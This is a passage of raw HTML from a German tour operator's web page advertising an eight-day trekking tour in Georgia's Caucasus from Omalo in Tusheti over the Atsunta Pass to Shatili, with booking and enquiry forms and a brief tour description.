	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5397"><a href="//planet-georgia.com/uber-uns/gastebuch/">Ihr Feedback zur Reise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5398"><a href="//planet-georgia.com/uber-uns/news-uber-georgien/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="//planet-georgia.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container" ><div class="traveltour-top-bar-left traveltour-item-pdlr"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> +(995) 579 08 49 39
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7d14131b123d0d111c131809501a18120f1a141c531e1210">[email&#160;protected]</a></div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-text"> <ul class="topul">
 <li><a href="/uber-uns/news/">News</a></li></li> 
 <li><a href="/uber-uns/gastebuch/">Gästebuch</a></li> 
 <li><a href="/uber-uns/presse/">Presse</a></li> 
 <li><a href="/kontakt/">Kontakt</a></li>
 </ul></div><div class="traveltour-top-bar-right-social" ><a href="//www.facebook.com/ReiseleiterLasha/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="//www.youtube.com/channel/UCTiFojVpB2MEuABPqe-TXxQ" target="_blank" class="traveltour-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-container">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="//planet-georgia.com/" ><img  alt="" width="622" height="114" data-src="//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="" width="622" height="114" data-src="//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png" alt="" width="622" height="114" /></noscript></noscript></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix" >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-maine-menue-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5230 traveltour-normal-menu"><a href="//planet-georgia.com/reisetypen/" class="sf-with-ul-pre">Reisearten</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5244" data-size="60"><a href="/tour-category/bergsteigen/">Bergsteigen</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5245" data-size="60"><a href="/tour-category/kulturreisen/">Kulturreisen</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5246" data-size="60"><a href="/tour-category/kurzreisen/">Kurzreisen</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5247" data-size="60"><a href="/tour-category/rundreisen/">Rundreisen</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5248" data-size="60"><a href="/tour-category/skitouren/">Skitouren</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5249" data-size="60"><a href="/tour-category/spezialreisen/">Spezialreisen</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5285" data-size="60"><a href="/tour-category/tagestouren/">Tagestouren</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5286" data-size="60"><a href="/tour-category/wandern-trekking/">Wandern &#038; Trekking</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726" data-size="60"><a href="//planet-georgia.com/tour-category/familienreisen/">Familienreisen</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728" data-size="60"><a href="//planet-georgia.com/tour-category/kombireisen/">Kombireisen</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5287 traveltour-normal-menu"><a href="//planet-georgia.com/our-services/" class="sf-with-ul-pre">Serviceangebote</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314" data-size="60"><a href="//planet-georgia.com/our-services/mietwagen-in-georgien/">Mietwagen</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219" data-size="60"><a href="//planet-georgia.com/our-services/driverguideingeorgien/">Driver Guide</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313" data-size="60"><a href="//planet-georgia.com/our-services/flughafentransfer/">Flughafentransfer</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5312" data-size="60"><a href="//planet-georgia.com/our-services/mice-tourismus/">MICE Tourismus</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5311" data-size="60"><a href="//planet-georgia.com/our-services/reiseleiter-in-georgien/">Reiseleiter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5310" data-size="60"><a href="//planet-georgia.com/our-services/hotel-reservation/">Hotel Reservation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439" data-size="60"><a href="//planet-georgia.com/tanz-und-gesangs-workshops-in-georgien/">Tanz- und Gesangs Workshop</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5353 traveltour-normal-menu"><a href="//planet-georgia.com/georgien/" class="sf-with-ul-pre">Georgien</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5354" data-size="60"><a href="//planet-georgia.com/georgien/georgischerwein/">Georgischer Wein</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5355" data-size="60"><a href="//planet-georgia.com/georgien/georgische-kueche/">Georgische Küche</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356" data-size="60"><a href="//planet-georgia.com/georgien/buecher-und-filme-ueber-georgien/">Bücher und Filme</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5719" data-size="60"><a href="//planet-georgia.com/typischgeorgisch/">Typisch “georgisch”</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5718" data-size="60"><a href="//planet-georgia.com/unesco-weltkulturerbe/">UNESCO Weltkulturerbe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441" data-size="60"><a href="//planet-georgia.com/winterurlaub-in-georgien/">Winterurlaub in Georgien</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14627" data-size="60"><a href="//planet-georgia.com/hoehlenstaedte-georgien-vardzia-davidgareji-uplisziche/">Höhlenstädte Georgien</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440" data-size="60"><a href="//planet-georgia.com/skigebiete-in-georgien/">Skigebiete in Georgien</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5367 traveltour-normal-menu"><a href="//planet-georgia.com/reiseinfos/" class="sf-with-ul-pre">Reiseinfos</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368" data-size="60"><a href="//planet-georgia.com/reiseinfos/die-beste-reisezeit-in-georgien/">Die beste Reisezeit</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369" data-size="60"><a href="//planet-georgia.com/reiseinfos/unterkuenfteingeorgien/">Unterkünfte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5370" data-size="60"><a href="//planet-georgia.com/reiseinfos/fluge-nach-georgien/">Flüge nach Georgien</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371" data-size="60"><a href="//planet-georgia.com/reiseinfos/allgemeine-information/">Allgemeine Reiseinformation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5784" data-size="60"><a href="//planet-georgia.com/reiseinfos/selbstfahren-in-georgien-mietwagen/">Selbstfahren in Georgien</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789" data-size="60"><a href="//planet-georgia.com/reiseinfos/einreise-in-georgien/">Einreise in Georgien</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5393 traveltour-normal-menu"><a href="//planet-georgia.com/uber-uns/" class="sf-with-ul-pre">Über Uns</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395" data-size="60"><a href="//planet-georgia.com/uber-uns/warum-planet-georgia/">Warum Planet-Georgia?</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394" data-size="60"><a href="//planet-georgia.com/uber-uns/unserteam/">Unser Team</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396" data-size="60"><a href="//planet-georgia.com/uber-uns/presse/">Presse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5397" data-size="60"><a href="//planet-georgia.com/uber-uns/gastebuch/">Ihr Feedback zur Reise</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5398" data-size="60"><a href="//planet-georgia.com/uber-uns/news-uber-georgien/">News</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399" data-size="60"><a href="//planet-georgia.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul><div class="traveltour-navigation-slide-bar" id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix" ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="//planet-georgia.com/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div>

		</div>
	</div>
</header></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="tourmaster-page-wrapper" id="tourmaster-page-wrapper" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Tuschetien Trekking &#8211; Von Omalo nach Schatili","url":"https:\/\/planet-georgia.com\/tour\/tushetientrekking\/","description":"Diese Kaukasus-Trekkingtour von Tuschetien \u00fcber den Atsunta-Pass nach Chewsuretien ist ideal f\u00fcr alle, die Abenteuer suchen. Mit Zelt und Packpferde unterwegs im Wildnis vom Kaukasus","offers":{"@type":"Offer","price":"700","availability":"http:\/\/schema.org\/InStock"},"image":"https:\/\/planet-georgia.com\/wp-content\/uploads\/2020\/11\/DSC_1712.Albrecht.-1024x683-1.jpg"}</script><div class="tourmaster-single-header" style="background-image: url(//planet-georgia.com/wp-content/uploads/2020/11/DSC_1712.Albrecht.-1024x683-1.jpg);"  ><div class="tourmaster-single-header-background-overlay"  ></div><div class="tourmaster-single-header-top-overlay" ></div><div class="tourmaster-single-header-overlay" ></div><div class="tourmaster-single-header-container tourmaster-container" ><div class="tourmaster-single-header-container-inner" ><div class="tourmaster-single-header-title-wrap tourmaster-item-pdlr"  ><h1 class="tourmaster-single-header-title" >Tuschetien Trekking &#8211; Von Omalo nach Schatili</h1><div class="tourmaster-tour-rating tourmaster-tour-rating-empty" >0</div></div><div class="tourmaster-header-price tourmaster-item-mglr" ><div class="tourmaster-header-price-ribbon" >Price</div><div class="tourmaster-header-price-wrap" ><div class="tourmaster-header-price-overlay" ></div><div class="tourmaster-tour-price-wrap" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">ab</span><span class="tourmaster-tail">700€</span></span><span class="fa fa-info-circle tourmaster-tour-price-info" data-rel="tipsy" title="The initial price based on 1 adult with the lowest price in low season" ></span></div></div></div></div></div></div><div class="tourmaster-template-wrapper" ><div class="tourmaster-tour-booking-bar-container tourmaster-container" ><div class="tourmaster-tour-booking-bar-container-inner" ><div class="tourmaster-tour-booking-bar-anchor tourmaster-item-mglr" ></div><div class="tourmaster-tour-booking-bar-wrap tourmaster-item-mglr" id="tourmaster-tour-booking-bar-wrap" ><div class="tourmaster-tour-booking-bar-outer" ><div class="tourmaster-header-price tourmaster-item-mglr" ><div class="tourmaster-header-price-ribbon" >Price</div><div class="tourmaster-header-price-wrap" ><div class="tourmaster-header-price-overlay" ></div><div class="tourmaster-tour-price-wrap" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">ab</span><span class="tourmaster-tail">700€</span></span><span class="fa fa-info-circle tourmaster-tour-price-info" data-rel="tipsy" title="The initial price based on 1 adult with the lowest price in low season" ></span></div></div></div><div class="tourmaster-tour-booking-bar-inner" ><div class="tourmaster-tour-booking-enquiry-wrap" ><form class="tourmaster-enquiry-form tourmaster-form-field tourmaster-with-border clearfix"  id="tourmaster-enquiry-form"  data-ajax-url="//planet-georgia.com/wp-admin/admin-ajax.php"  data-action="tourmaster_send_enquiry_form"  data-validate-error="Please fill all required fields."  ><div class="tourmaster-enquiry-field tourmaster-enquiry-field-full-name clearfix" ><div class="tourmaster-head" >Full Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="full-name" value=""  data-required /></div></div><div class="tourmaster-enquiry-field tourmaster-enquiry-field-email-address clearfix" ><div class="tourmaster-head" >Email Address<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="email-address" value=""  data-required /></div></div><div class="tourmaster-enquiry-field tourmaster-enquiry-field-your-enquiry clearfix" ><div class="tourmaster-head" >Your Enquiry<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><textarea name="your-enquiry"  data-required></textarea></div></div><div class="tourmaster-enquiry-form-message" ></div><input type="hidden" name="tour-id" value="4641" /><input type="submit" class="tourmaster-button" value="Submit Enquiry" /></form></div><div class="tourmaster-booking-bottom clearfix" ><div class="tourmaster-save-wish-list" data-tmlb="wish-list-login" ><span class="tourmaster-save-wish-list-icon-wrap" ><i class="tourmaster-icon-active fa fa-heart" ></i><i class="tourmaster-icon-inactive fa fa-heart-o" ></i></span>Save To Wish List</div><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="wish-list-login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Adding item to wishlist requires an account</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><div class="tourmaster-login-form2-wrap clearfix" >
<form class="tourmaster-login-form2 tourmaster-form-field tourmaster-with-border" method="post" action="//planet-georgia.com/wp-login.php">
	<h3 class="tourmaster-login-title">Already A Member?</h3>
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="//planet-georgia.com/lost-password/?source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/tour/tushetientrekking/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login2-right" >
	<h3 class="tourmaster-login2-right-title" >Don&#039;t have an account? Create one.</h3>
	<div class="tourmaster-login2-right-content" >
		<div class="tourmaster-login2-right-description" >When you book with an account, you will be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div>
		<a class="tourmaster-button" href="//planet-georgia.com/?tourmaster-register&#038;redirect=4641" >Sign Up</a>
	</div>
	</div>
</div>
</div></div><div class="tourmaster-view-count" ><i class="fa fa-eye" ></i><span class="tourmaster-view-count-text" >3446</span></div></div></div></div><div class="tourmaster-tour-booking-bar-widget  traveltour-sidebar-area" ><div id="tourmaster-widget-tour-category-7" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Beliebte Reisen</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-30 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img  alt="" width="262" height="300" data-src="//planet-georgia.com/wp-content/uploads/2020/11/bergsteigen-688-262x300.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2020/11/bergsteigen-688-262x300.jpg" alt="" width="262" height="300" /></noscript></div><a  href="//planet-georgia.com/tour-category/bergsteigen/" ><div class="tourmaster-tour-category-overlay" ></div></a><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="//planet-georgia.com/tour-category/bergsteigen/" >Bergsteigen</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-30 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img  alt="" width="262" height="300" data-src="//planet-georgia.com/wp-content/uploads/2020/11/trekking-688-1-262x300.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2020/11/trekking-688-1-262x300.jpg" alt="" width="262" height="300" /></noscript></div><a  href="//planet-georgia.com/tour-category/familienreisen/" ><div class="tourmaster-tour-category-overlay" ></div></a><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="//planet-georgia.com/tour-category/familienreisen/" >Familienreisen</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-30 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img  alt="" width="262" height="300" data-src="//planet-georgia.com/wp-content/uploads/2020/11/Wanderung-in-Juta-600-688-262x300.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2020/11/Wanderung-in-Juta-600-688-262x300.jpg" alt="" width="262" height="300" /></noscript></div><a  href="//planet-georgia.com/tour-category/kombireisen/" ><div class="tourmaster-tour-category-overlay" ></div></a><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="//planet-georgia.com/tour-category/kombireisen/" >Kombireisen</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-30 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img  alt="" width="262" height="300" data-src="//planet-georgia.com/wp-content/uploads/2020/11/fresko-688-1-262x300.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2020/11/fresko-688-1-262x300.jpg" alt="" width="262" height="300" /></noscript></div><a  href="//planet-georgia.com/tour-category/kulturreisen/" ><div class="tourmaster-tour-category-overlay" ></div></a><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="//planet-georgia.com/tour-category/kulturreisen/" >Kulturreisen</a></h3></div></div></div></div></div></div><div id="text-11" class="widget widget_text traveltour-widget">			<div class="textwidget"><span class="gdlr-core-space-shortcode" style="margin-top: -20px;"  ></span>
<div class="gdlr-core-widget-list-shortcode" id="gdlr-core-widget-list-0"  ><h3 class="gdlr-core-widget-list-shortcode-title"  >Warum bei uns buchen?</h3>
<ul>
<li><i class="fa fa-dollar" style="font-size: 15px;color: #ffa127;margin-right: 13px;"  ></i>Günstige Tourenangebote </li>
<li><i class="fa fa-headphones" style="font-size: 15px;color: #ffa127;margin-right: 10px;"  ></i>Persönliche Beratung</li>
<li><i class="fa fa-star" style="font-size: 15px;color: #ffa127;margin-right: 10px;"  ></i>Touren mit viel Aktivitäten</li>
<li><i class="fa fa-support" style="font-size: 15px;color: #ffa127;margin-right: 10px;"  ></i>Wir sprechen alle sehr gutes Deutsch</li>
</ul>
</div></div>
		</div><div id="text-12" class="widget widget_text traveltour-widget">			<div class="textwidget"><span class="gdlr-core-space-shortcode" style="margin-top: -10px;"  ></span>
<div class="gdlr-core-widget-box-shortcode" style="color: #c9e2ff;background-image: url(//demo.goodlayers.com/traveltour/wp-content/uploads/2017/01/widget-bg.jpg);"  ><h3 class="gdlr-core-widget-box-shortcode-title" style="color: #ffffff;"  >Haben Sie Fragen?</h3><div class="gdlr-core-widget-box-shortcode-content" ><p>Kontaktieren Sie uns per Mail oder rufen Sie uns per WhatsApp an.</p>
<p><i class="fa fa-phone" style="font-size: 20px;color: #ffcf2a;margin-right: 10px;"  ></i> <span style="font-size: 20px; color: #ffcf2a; font-weight: 600;">+995 579084939</span></p>
<p><i class="fa fa-envelope-o" style="font-size: 17px;color: #ffcf2a;margin-right: 10px;"  ></i> <span style="font-size: 14px; color: #fff; font-weight: 600;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1e777078715e6e727f707b6a33797b716c79777f307d7173">[email&#160;protected]</a></span></p>
</div></div></div>
		</div></div></div></div></div><div class="tourmaster-tour-info-outer" ><div class="tourmaster-tour-info-outer-container tourmaster-container" ><div class="tourmaster-tour-info-wrap clearfix" ><div class="tourmaster-tour-info tourmaster-tour-info-duration-text tourmaster-item-pdlr" ><i class="icon_clock_alt" ></i>8 Tage</div><div class="tourmaster-tour-info tourmaster-tour-info-availability tourmaster-item-pdlr" ><i class="fa fa-calendar" ></i>Availability : Jul 1’ - Sep 15’</div><div class="tourmaster-tour-info tourmaster-tour-info-departure-location tourmaster-item-pdlr" ><i class="fa fa-car" ></i>Tbilisi</div><div class="tourmaster-tour-info tourmaster-tour-info-return-location tourmaster-item-pdlr" ><i class="fa fa-car" ></i>Tbilisi</div></div></div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper" style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full" ><div class="gdlr-core-pbf-element" ><div class="tourmaster-content-navigation-item-wrap clearfix" style="padding-bottom: 0px;"  ><div class="tourmaster-content-navigation-item-outer" id="tourmaster-content-navigation-item-outer" ><div class="tourmaster-content-navigation-item-container tourmaster-container" ><div class="tourmaster-content-navigation-item tourmaster-item-pdlr" ><a class="tourmaster-content-navigation-tab tourmaster-active" href="#detail" >Übersicht</a><a class="tourmaster-content-navigation-tab" href="#leistungen" >Leistungen</a><a class="tourmaster-content-navigation-tab" href="#itinerary" >Reiseverlauf</a><a class="tourmaster-content-navigation-tab" href="#map" >Reiseroute</a><a class="tourmaster-content-navigation-tab" href="#photos" >Fotos</a><div class="tourmaster-content-navigation-slider" ></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper" style="padding: 70px 0px 30px 0px;" data-skin="Blue Icon"  id="detail" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 35px;"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  ><span class="gdlr-core-title-item-left-icon" style="font-size: 18px;"  ><i class="fa fa-file-text-o"  ></i></span>Reiseinformation<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p style="text-align: center;">Perfekte Organisation, Packpferde,  unser  Bergführer und der Koch</p>
<p>Diese Kaukasus-Trekkingtour von Tuschetien über den Atsunta-Pass nach Chewsuretien ist ideal für alle, die Abenteuer suchen. Nach einer Reise in das Weinland Kachetien führt uns der zweite Tag auf der aufregenden Trekkingtour direkt in die majestätischen Berge des Großen Kaukasus. Auf selten genutzten Wegen wandern wir durch wunderschöne Berglandschaften und einsame Täler zu fast vergessenen Dörfern, deren einzigartige Kultur und Architektur die Zeit überdauert haben. Hier treffen sich nur wenige Touristen, so dass diese Reise an Originalität und Abenteuer kaum zu überbieten ist.</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 19px;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px;font-weight: 500;letter-spacing: 0px;text-transform: none;"  >Abfahrt<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px;"  ><div class="gdlr-core-text-box-item-content"  ><p>Tbilisi, von Ihnen gewünschte Adresse</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 19px;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px;font-weight: 500;letter-spacing: 0px;text-transform: none;"  >Ankunft<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px;"  ><div class="gdlr-core-text-box-item-content"  ><p>Tbilisi, von Ihnen gewünschte Adresse</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 19px;"  id="leistungen"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px;font-weight: 500;letter-spacing: 0px;text-transform: none;"  >Im Preis inbegriffen <span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div 